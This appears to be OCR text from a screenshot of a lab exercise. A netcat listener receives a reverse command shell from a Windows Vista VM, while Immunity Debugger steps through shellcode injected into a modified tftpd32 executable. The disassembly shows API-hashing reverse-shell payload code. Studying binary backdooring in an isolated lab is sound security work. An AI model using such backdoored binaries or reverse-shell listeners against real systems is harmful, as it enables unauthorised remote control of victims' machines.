 File Edit View Search Terminal Help
root@hostname:~# nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.8.
Ncat: Connection from 192.168.252.8:49551.
Microsoft Windows [Version 6.0.6000]
Copyright (c) 2006 Microsoft Corporation.  Al
C:\Users\vbox\Desktop\tftpd32_MODIFIED>exit
exit
^C
root@hostname:~# nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.8.
Ncat: Connection from 192.168.252.8:49553.
TST: Study - Windows Vista - x86 (16-01-19: initial install and setup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Immunity Debugger - tftpd32_03.exe - [CPU - main thread, module tftpd32_]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
00446008 60 PUSHAD
00446009 89E5 MOV EBP,ESP
0044600B 31C0 XOR EAX,EAX
0044600D 64:8B50 30 MOV EDX,DWORD PTR FS:[EAX+30]
00446011 8B52 0C MOV EDX,DWORD PTR DS:[EDX+C]
00446014 8B52 14 MOV EDX,DWORD PTR DS:[EDX+14]
00446017 8B72 28 MOV ESI,DWORD PTR DS:[EDX+28]
0044601A 0FB74A 26 MOVZX ECX,WORD PTR DS:[EDX+26]
0044601E 31FF XOR EDI,EDI
00446020 AC LODS BYTE PTR DS:[ESI]
00446021 3C 61 CMP AL,61
00446023 7C 02 JL SHORT tftpd32_.00446027
00446025 2C 20 SUB AL,20
00446027 C1CF 0D ROR EDI,0D
0044602A 01C7 ADD EDI,EAX
0044602C ^E2 F2 LOOPD SHORT tftpd32_.00446020
0044602E 52 PUSH EDX
0044602F 57 PUSH EDI
00446030 8B52 10 MOV EDX,DWORD PTR DS:[EDX+10]
00446033 8B4A 3C MOV ECX,DWORD PTR DS:[EDX+3C]
00446036 8B4C11 78 MOV ECX,DWORD PTR DS:[ECX+EDX+78]
0044603A E3 48 JECXZ SHORT tftpd32_.00446084
0044603C 01D1 ADD ECX,EDX
0044603E 51 PUSH ECX
0044603F 8B59 20 MOV EBX,DWORD PTR DS:[ECX+20]
00446042 01D3 ADD EBX,EDX
00446044 8B49 18 MOV ECX,DWORD PTR DS:[ECX+18]
00446047 E3 3A JECXZ SHORT tftpd32_.00446083
00446049 49 DEC ECX
0044604A 8B348B MOV ESI,DWORD PTR DS:[EBX+ECX*4]
0044604D 01D6 ADD ESI,EDX
0044604F 31FF XOR EDI,EDI
00446051 AC LODS BYTE PTR DS:[ESI]
00446052 C1CF 0D ROR EDI,0D
00446055 01C7 ADD EDI,EAX
00446057 38E0 CMP AL,AH
00446059 ^75 F6 JNZ SHORT tftpd32_.00446051
Registers (FPU) < < < < < < < <
EAX 00000000
ECX 00000001
EDX 001F1758
EBX 0012FDD8 ASCII "cmd"
ESP 0012FD34
EBP 0012FD34
ESI 001F1634 UNICODE ""C:\Users\vbox\Desktop\tftpd32_MODIFIED\tftpd32_03.exe""
EDI 415EE591
EIP 00446021 tftpd32_.00446021
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1